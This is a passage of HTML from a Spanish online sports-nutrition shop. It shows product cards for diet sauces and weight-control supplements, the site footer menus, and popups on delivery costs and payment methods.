                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/salsas-siropes-dieteticos/" alt="View all posts in SALSAS Y SIROPES DIETÉTICOS"> 
                                 SALSAS Y SIROPES DIETÉTICOS
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/alimentos-dieteticos/ketchup-servivita-salsa-0-0/">
                        Ketchup Servivita &#8211; Salsa 0/0                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    

	<span class="price"><span class="woocs_price_code" data-product-id="17173"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,20</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17173" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17173" data-product_sku="serv11" aria-label="Añade &ldquo;Ketchup Servivita - Salsa 0/0&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17168 product type-product status-publish has-post-thumbnail product_cat-alimentos-dieteticos product_cat-salsas-siropes-dieteticos product_tag-control-peso product_tag-dietetica product_tag-salsas-0-0 product_tag-salsas-saludables product_tag-salsas-sin-azucar product_tag-salsas-sin-grasas product_shipping_class-estoc pa_marcas-servivita  instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/alimentos-dieteticos/honey-mustard-servivita-salsa-0-0/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/honey-mustard-mostaza-servivita.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/honey-mustard-mostaza-servivita.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/alimentos-dieteticos/" alt="View all posts in ALIMENTOS DIETETICOS"> 
                                 ALIMENTOS DIETETICOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/salsas-siropes-dieteticos/" alt="View all posts in SALSAS Y SIROPES DIETÉTICOS"> 
                                 SALSAS Y SIROPES DIETÉTICOS
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/alimentos-dieteticos/honey-mustard-servivita-salsa-0-0/">
                        Honey Mustard Salsa 0/0 Servivita                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 5;"></div>
                    <div class="reviStarsBlock">(3)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17168"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,20</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17168" data-product_sku="serv3" aria-label="Añade &ldquo;Honey Mustard Salsa 0/0 Servivita&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17125 product type-product status-publish has-post-thumbnail product_cat-salud-y-bienestar product_cat-termogenicos-quemadores-control-de-peso product_tag-control-peso product_tag-dietas-deportivas product_tag-lipotropicos product_shipping_class-estoc pa_marcas-pwd  instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/salud-y-bienestar/cla-1000-pwd-90-perlas/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/cla-1000-pwd.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/cla-1000-pwd.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/salud-y-bienestar/" alt="View all posts in SALUD Y BIENESTAR"> 
                                 SALUD Y BIENESTAR
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/" alt="View all posts in TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO"> 
                                 TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/salud-y-bienestar/cla-1000-pwd-90-perlas/">
                        CLA 1000 PWD 90 perlas                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    

	<span class="price"><span class="woocs_price_code" data-product-id="17125"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,90</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17125" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17125" data-product_sku="PWDCLA" aria-label="Añade &ldquo;CLA 1000 PWD 90 perlas&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17181 product type-product status-publish has-post-thumbnail product_cat-l-carnitina-suplementos-para-adelgazar product_cat-termogenicos-quemadores-control-de-peso product_tag-control-peso product_tag-definicion product_tag-energia product_tag-entrenamiento product_shipping_class-estoc pa_marcas-pwd last instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/termogenicos-quemadores-control-de-peso/l-carnitina-suplementos-para-adelgazar/l-carnitine-complex-2000-120-cap-pwd/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/l-carnitine-complex-pwd.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/l-carnitine-complex-pwd.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/l-carnitina-suplementos-para-adelgazar/" alt="View all posts in L-CARNITINA"> 
                                 L-CARNITINA
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/" alt="View all posts in TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO"> 
                                 TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/termogenicos-quemadores-control-de-peso/l-carnitina-suplementos-para-adelgazar/l-carnitine-complex-2000-120-cap-pwd/">
                        L-Carnitine Complex 2000 120 cap PWD                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 4.75;"></div>
                    <div class="reviStarsBlock">(4)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17181"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;24,90</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17181" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17181" data-product_sku="LCPWD" aria-label="Añade &ldquo;L-Carnitine Complex 2000 120 cap PWD&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
		</ul>

	</section>
	        
    </div>


                
                        </main><!-- #main -->
        </div><!-- #primary -->
        
                
            



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-11" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">Invictus Nutrición</span></h2><div class="menu-superior-container"><ul id="menu-superior" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2020'%3E%3C/svg%3E" height="20px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></noscript></a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-12" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">TIENDA ONLINE</span></h2><div class="menu-tienda-online-nutricion-de-calidad-container"><ul id="menu-tienda-online-nutricion-de-calidad" class="menu"><li id="menu-item-24802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24802"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/aminoacidos-esesnciales/">AMINOACIDOS ESENCIALES</a></li>
<li id="menu-item-24803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24803"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/argininas/">ARGININAS</a></li>
<li id="menu-item-24804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24804"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/bcaa-aminoacidos-ramificados/">BCAA / AMINOÁCIDOS RAMIFICADOS</a></li>
<li id="menu-item-24805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24805"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-aminoacidos/">GLUTAMINAS</a></li>
<li id="menu-item-24806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24806"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-bcaa-aminoacidos/">GLUTAMINAS Y BCAA</a></li>
<li id="menu-item-24807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24807"><a href="https://www.invictusnutricion.com/categoria-producto/creatinas/">CREATINAS</a></li>
<li id="menu-item-24808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24808"><a href="https://www.invictusnutricion.com/categoria-producto/asesoramiento-nutricion-fitness/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24809"><a href="https://www.invictusnutricion.com/categoria-producto/proteinas/">PROTEÍNAS</a></li>
<li id="menu-item-24810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24810"><a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/">TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</a></li>
<li id="menu-item-24811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24811"><a href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/">VITAMINAS / MINERALES</a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="block-12" class="widget shopical-widget widget_block">
<h5>NUESTRO BLOG INVICTUS</h5>
</div><div id="block-11" class="widget shopical-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates has-author wp-block-latest-posts"><li><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Creatina: qué es, beneficios y por qué no es solo para deportistas</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2026-01-14T17:40:12+00:00" class="wp-block-latest-posts__post-date">14/01/2026</time><div class="wp-block-latest-posts__post-excerpt">La creatina es uno de los suplementos más conocidos y utilizados en<span class="read-more-faq"><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Read More</a></span></div></li>
<li><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">QUE ALIMENTOS EVITAN EL HINCHAZON ABDOMINAL</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2024-04-29T10:35:30+00:00" class="wp-block-latest-posts__post-date">29/04/2024</time><div class="wp-block-latest-posts__post-excerpt">Para evitar la hinchazón abdominal, es útil elegir alimentos que sean fáciles<span class="read-more-faq"><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">Read More</a></span></div></li>
</ul></div>                                    </section>
                                </div>
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                                                    <div class="single-align-c">
                                <div class="footer-nav-wrapper">
                                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982"><a href="https://www.invictusnutricion.com/condiciones-de-venta/">CONDICIONES</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11986"><a href="https://www.invictusnutricion.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://www.invictusnutricion.com/aviso-legal/">AVISO LEGAL</a></li>
</ul></div>                                </div>
                            </div>
                        
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
			<script>window.addEventListener('DOMContentLoaded', function() {
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				jQuery(document).ready(function () {

					function mgclInit() {
						if (jQuery.fn.off) {
							jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.no-lightbox').click(mgclOnClick);

						if (jQuery.fn.off) {
							jQuery('a.set-target').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.set-target').click(mgclOnClick);
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				});
			});</script>
		<style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style>    <script data-minify="1" src="https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438" defer>
    </script>
    <div id="pum-20554" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20554,&quot;slug&quot;:&quot;gastos-de-entrega&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20554">

	<div id="popmake-20554" class="pum-container popmake theme-20509 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_20554" class="pum-title popmake-title">
				Gastos de entrega			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="entry-content">
<figure class="wp-block-table is-style-stripes">
<table class="has-subtle-pale-pink-background-color has-background">
<thead>
<tr>
<th class="has-text-align-center" data-align="center"><strong>TRANSPORTE MRW</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg"><img class="size-full wp-image-22343 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2075'%3E%3C/svg%3E" alt="" width="114" height="75" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" data-lazy-sizes="(max-width: 114px) 100vw, 114px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" /><noscript><img class="size-full wp-image-22343 aligncenter" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" alt="" width="114" height="75" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" sizes="(max-width: 114px) 100vw, 114px" /></noscript></a></td>
</tr>
</tbody>
<tfoot>
<tr>
<td class="has-text-align-center" data-align="center">NUESTROS GASTOS DE ENTREGA</td>
</tr>
</tfoot>
</table>
</figure>
<figure class="wp-block-table is-style-regular">
<table>
<tbody>
<tr>
<td><strong>PEDIDOS DE MÁS DE 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>GRATIS</strong></td>
</tr>
<tr>
<td><strong>PEDIDOS HASTA 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>6,5 €</strong></td>
</tr>
</tbody>
</table>
</figure>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<div id="pum-20514" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20514,&quot;slug&quot;:&quot;formas-de-pago&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20514&quot;],&quot;extra_selectors&quot;:&quot;#popup-informacion&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20514">

	<div id="popmake-20514" class="pum-container popmake theme-20509 pum-responsive pum-responsive-small responsive size-small">

				

				            <div id="pum_popup_title_20514" class="pum-title popmake-title">
				Formas de pago			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg"><img class="size-medium wp-image-22341 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20167'%3E%3C/svg%3E" alt="" width="300" height="167" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" /><noscript><img class="size-medium wp-image-22341 alignright" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" alt="" width="300" height="167" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
<p><strong><em>TARJETA BANCARIA:</em></strong><br />
Las tarjetas aceptadas son las siguientes: Visa y MasterCard</p>
<p><strong><em>PAYPAL:</em></strong><br />
Utilice su cuenta PayPal para un pago seguro.</p>
<p><strong><em>BIZUM:</em></strong><br />
Sus pedidos ahora también los puede pagar con la facilidad del Bizum.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.invictusnutricion.com"}},{"@type":"ListItem","position":2,"item":{"name":"SALUD Y BIENESTAR","@id":"https:\/\/www.invictusnutricion.com\/categoria-producto\/salud-y-bienestar\/"}},{"@type":"ListItem","position":3,"item":{"name":"Diuretic Complex Amix 90 cap.","@id":"https:\/\/www.invictusnutricion.com\/producto\/salud-y-bienestar\/diuretic-complex-amix-90-cap\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
